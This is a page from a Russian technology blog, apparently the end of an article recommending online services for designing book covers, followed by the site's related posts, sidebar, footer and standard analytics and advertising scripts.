<p><img src="/wp-content/uploads/4/2/b/42ba0db7483cde5622598edbbc370130.jpeg" alt="" data-src="/wp-content/uploads/1/2/c/12c4639a867a348bfcf84706bf777214.jpg" /></p>
<h2><span id="i-13">Используем онлайн-сервисы</span></h2>
<p>Итак, самый простой способ &#8212; использовать сервисы создания обложек для книг. Они работают в режиме онлайн и их довольно много. Принцип работы таких сервисов очень прост. Они предоставляют уже готовые макеты самых популярных типов обложек. От пользователя требуется только выбрать нужный цвет, вставить собственные изображения и ввести необходимую информацию. Очень просто. В то же время можно получить современную и довольно оригинальную обложку, которая удовлетворит даже самых взыскательных читателей.</p>
<p>
<img alt="" src="/wp-content/uploads/f/5/3/f53e27027abc907b2131d739931eef61.jpeg" data-src="/wp-content/uploads/8/4/4/8449b78a6d1c8b5d1930c0cc6fb32bc1.jpeg" /></p>
<p>Весьма неплохие инструменты для создания обложек предлагает англоязычный сервис Online.Boxshot. Однако проблема в том, что отечественным пользователям он не очень подходит из-за отсутствия русского языка в интерфейсе. Все же многие его используют, так как там все достаточно интуитивно. К тому же школьного курса английского вполне хватит. Для тех, кто вообще не дружит с английским, можно предложить отечественный сервис 3dcoverdesing. Он поможет создать 3Д-обложку книги.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="89368">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/kak-stat-dizajnerom/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/7/2/f/72ffb8c94857db86cfd6dd4f61aec027.jpg" alt="" /></a>
							
		<a href='/kak-stat-dizajnerom/' class='title'>Как стать дизайнером, если ты инженер</a>

		<div class="text">
			Кто такой дизайнер?

Дизайнер – это человек, который разрабатывает красивую и функциональную оболочку,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/bot-vk/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/9/2/3/92324d7867a30def705a2657d70c496f.png" alt="" /></a>
							
		<a href='/bot-vk/' class='title'>Как создать своего бота для telegram за 10 минут</a>

		<div class="text">
			Как отличить страницу реального пользователя от бота

На самом деле нет единых правил, по которым можно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/razrabotka-prilozenij-dla-ios/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/d/2/7/d27b617b92dad763c5e6e3200b1f62d0.png" alt="" /></a>
							
		<a href='/razrabotka-prilozenij-dla-ios/' class='title'>Как создать приложение для ios самостоятельно: пошаговая инструкция</a>

		<div class="text">
			Самостоятельная разработка




Если вы хотите научиться разрабатывать приложения с нуля, на это может...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-krasivo-oformit-oblozku-tetradi/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/c/4/8/c4894cbbc21680f341c10edc62bbc4a5.jpeg" alt="" /></a>
							
		<a href='/kak-krasivo-oformit-oblozku-tetradi/' class='title'>Как сделать обложку для тетради: идеи и рекомендации</a>

		<div class="text">
			Как нарисовать книгу в закрытом виде поэтапно, карандашом

Начнем рисовать книгу в закрытом виде, лежащую...		</div>

	</div>


			
				
	<div class="item">

		<a href='/oblozka-dla-tetradi-raspecatat/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/5/7/f/57f66891da895093230f77ffa52de41d.jpg" alt="" /></a>
							
		<a href='/oblozka-dla-tetradi-raspecatat/' class='title'>Как сделать обложку своими руками: как изготовить переплет быстро и просто для различных форматов (110 фото)</a>

		<div class="text">
			Обложка для книги своими руками из полиэтиленовой пленки

Предлагаем вам сделать обложку для книги своими...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-stat-bloggerom/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/7/a/4/7a49d839499446af8a3f266130f96e28.jpg" alt="" /></a>
							
		<a href='/kak-stat-bloggerom/' class='title'>Как стать блогером? 28 эффективных советов от известных блогеров, которые помогут стать блогером в instagram и на youtube</a>

		<div class="text">
			Что нужно, чтобы стать блоггером на ютубе: мотивация

Ваша мотивация к ведению видеоблога будет иметь...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sboj-aktivacii-produkta-v-vorde-cto-delat/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/d/0/8/d082160b087bda8109c1e65166ed1165.jpg" alt="" /></a>
					<a href='/bez-rubriki/' class='category'>Статьи</a>		
		<a href='/sboj-aktivacii-produkta-v-vorde-cto-delat/' class='title'>Ворд сбой активации продукта как исправить</a>

		<div class="text">
			Сбой активации продукта в Wordе что делать? Устранение неполадок при активации Office
1] Убедитесь,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-aktivirovat-kluc-v-stime/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/d/5/b/d5b2ece9ae0a9d876361fa1b58971356.jpeg" alt="" /></a>
							
		<a href='/kak-aktivirovat-kluc-v-stime/' class='title'>Заветный ключик для игроманов: активируем код продукта в «стиме»</a>

		<div class="text">
			100 ключей на пробу

Z6JT3-RCWD7-L4M8V
RQ0G9-X2W5V-Q8FLV
ZB4DJ-0IA95-KEMB4
XT0TE-CZBXI-8K5E5
QA0ZD-6...		</div>

	</div>


			
				
	<div class="item">

		<a href='/veb-razrabotcik/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/0/1/5/015fe95dc6de1007b26b4b532754ed18.jpg" alt="" /></a>
							
		<a href='/veb-razrabotcik/' class='title'>Как стать веб-разработчиком, если вы сомневаетесь</a>

		<div class="text">
			Книги по веб программированию для начинающих

Книга – это инструмент, с помощью которого можно открыть...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/kak-sdelat-oblozku-dla-knigi/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://knotes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='89368' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/slovo-lublu-iz-serdecek-v-vk-skopirovat/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/9a1b0f6aa14999cee92b88515fb9d145-180x180-f49e3f04.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/slovo-lublu-iz-serdecek-v-vk-skopirovat/' class='title'>Как можно смайликами написать я тебя люблю</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-nabrat-podpischikov-vkontakte-platnye-i-besplatnye-metody/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/a59f77fb49784fb92dc490d639de0a90-180x180-82eea3a7.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-nabrat-podpischikov-vkontakte-platnye-i-besplatnye-metody/' class='title'>Как набрать подписчиков вконтакте: платные и бесплатные методы</a>
						<a href='/internet/' class='more'>Интернет</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/najti-kommentarii-polzovatela-vk/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/40d91b8a6203c74789797eca86a13dfe-180x180-e07d7888.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/najti-kommentarii-polzovatela-vk/' class='title'>Как найти свои комментарии в вконтакте</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-uznat-kakoj-drajver-nuzen-dla-videokarty/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/add23934c6b08d5aa5aa176dc1a9e21f-180x180-67e307eb.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-uznat-kakoj-drajver-nuzen-dla-videokarty/' class='title'>Как обновить видеодрайвер</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-kuler-k-bloku-pitania/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/adcb64d3b1d25b22857fab1c738271df-180x180-bbc12d9a.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-kuler-k-bloku-pitania/' class='title'>Как подключить кулер к блоку питания</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/prilozenia-dla-zarabotka/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/5fade819c6a084d184b2854788d1b4e8-180x180-5f64ae1c.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/prilozenia-dla-zarabotka/' class='title'>Заработок в интернете через телефон без вложений: обзор лучших 7 способов, 10 приложений для андроид + полезные советы по увеличению дохода</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/mydiskfix-skacat-na-russkom/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/d39983affd619e894fc925f5aa9f6cd6-180x180-0576b75b.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mydiskfix-skacat-na-russkom/' class='title'>Восстановление китайской флешки</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/html-svg/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/0f611b5857cec525ffe44590f7d18173-180x180-7f6a395f.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/html-svg/' class='title'>Карманное руководство по написанию svg. глава 4</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/servlet/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/453f59fa832bd360bdbe7318d81ea37f-180x180-1588c8cd.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/servlet/' class='title'>Tomcat в java</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/extends/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/b6f90c160cc593688c65a3daf109f449-180x180-1f524639.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/extends/' class='title'>Пришел, увидел, обобщил: погружаемся в java generics</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

			
		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Горячие дискуссии</div>
							
				<div class="discussion">

											<a href='/zaymy-onlayn-i-mikrozaymy-na-kartu-gde-vygoda-a-gde-risk-v-2025-godu/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1760224233874-180x180-02fdbb31.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zaymy-onlayn-i-mikrozaymy-na-kartu-gde-vygoda-a-gde-risk-v-2025-godu/' class='title'>Займы онлайн и микрозаймы на карту: где выгода, а где риск в 2025 году</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/data-analitika-v-riteyle-kak-dannye-pomogayut-uvelichivat-prodazhi-i-uderzhivat-klientov/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1754081034206-180x180-c06f1c95.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/data-analitika-v-riteyle-kak-dannye-pomogayut-uvelichivat-prodazhi-i-uderzhivat-klientov/' class='title'>Data-аналитика в ритейле: как данные помогают увеличивать продажи и удерживать клиентов</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/dlya-chego-nuzhno-seo-prodvizhenie-saytov-v-yandekse-osnovnye-tseli-i-preimuschestva/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1753782284287-180x180-02490ca3.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dlya-chego-nuzhno-seo-prodvizhenie-saytov-v-yandekse-osnovnye-tseli-i-preimuschestva/' class='title'>Для чего нужно SEO-продвижение сайтов в Яндексе: основные цели и преимущества</a>
						<a href='/internet/' class='more'>Интернет</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/skolko-stoit-pereezd/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/51235af6-557a-4af6-9b4c-9e4bb98c569d-180x180-4b4e5ba0.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/skolko-stoit-pereezd/' class='title'>Сколько стоит переезд</a>
						<a href='/bez-rubriki/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/top-5-trendov-v-mire-mobilnykh-telefonov-i-pochemu-vazhno-vybrat-pravilnoe-ustroystvo/' class='thumb hexed'>
							<img src="https://knotes.ru/wp-content/uploads/cache/blobid1739654311354-180x180-23755860.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/top-5-trendov-v-mire-mobilnykh-telefonov-i-pochemu-vazhno-vybrat-pravilnoe-ustroystvo/' class='title'>Топ-5 трендов в мире мобильных телефонов и почему важно выбрать правильное устройство&#187;</a>
						<a href='/smartfony/' class='more'>Смартфоны</a>					</div>

				</div>

			
		</div><div class="widget_box widget_categories"><div class="title_box">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-9"><a href='/internet/'>Интернет</a>
</li>
	<li class="cat-item cat-item-6"><a href='/comp/'>Компьютеры</a>
</li>
	<li class="cat-item cat-item-7"><a href='/program/'>Программы</a>
</li>
	<li class="cat-item cat-item-8"><a href='/smartfony/'>Смартфоны</a>
</li>
	<li class="cat-item cat-item-1"><a href='/bez-rubriki/'>Статьи</a>
</li>
			</ul>

			</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: #80cced;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>knotes<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о технологиях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
<li id="menu-item-186744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186744"><a href='/privacy-policy/'>Политика конфиденциальности</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>					
				</div>

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029334, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029334" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/knotes.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","nonce":"c9862025bf","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","post_id":"89368"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/knotes.ru\/wp-admin\/admin-ajax.php","nonce":"e74349f02f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://knotes.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"knotes.ru","siteurl":"https:\/\/knotes.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://knotes.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#ffffff00;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#303030;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#3d2c24;background:#ffffff00;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return 